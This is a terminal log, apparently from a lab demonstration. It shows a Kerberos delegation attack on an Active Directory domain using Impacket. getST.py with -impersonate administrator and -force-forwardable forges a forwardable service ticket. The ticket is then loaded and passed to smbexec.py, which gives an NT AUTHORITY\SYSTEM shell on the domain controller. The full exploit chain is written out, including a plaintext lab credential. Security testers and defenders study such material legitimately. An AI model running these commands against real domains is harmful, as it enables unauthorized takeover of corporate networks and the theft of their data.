 → examples git:(master) ✗ python3 getST.py -dc-ip 10.211.55.4 -spn krbtgt -impersonate administrator xie.com/hack:P@ss1234
Impacket v0.9.22.dev1+20201105.154342.d7ed8dba - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
forwardable标志位: 0
[*] Requesting S4U2Proxy
[-] Kerberos SessionError: KDC_ERR_BADOPTION(KDC cannot accommodate requested option)
[-] Probably SPN is not allowed to delegate by user hack or initial TGT not forwardable
[→ examples git:(master) ✗ python3 getST.py -dc-ip 10.211.55.4 -spn krbtgt -impersonate administrator xie.com/hack:P@ss1234
-force-forwardable
Impacket v0.9.22.dev1+20201105.154342.d7ed8dba - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
forwardable标志位: 0
forwardable标志位: 0
[*] Forcing the service ticket to be forwardable
forwardable标志位: 1
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
[→ examples git:(master) ✗ export KRB5CCNAME=administrator.ccache
[→ examples git:(master) ✗ python3 smbexec.py -no-pass -k administrator@AD01.xie.com -dc-ip 10.211.55.4
Impacket v0.9.22.dev1+20201105.154342.d7ed8dba - Copyright 2020 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
[C:\Windows\system32>whoami
nt authority\system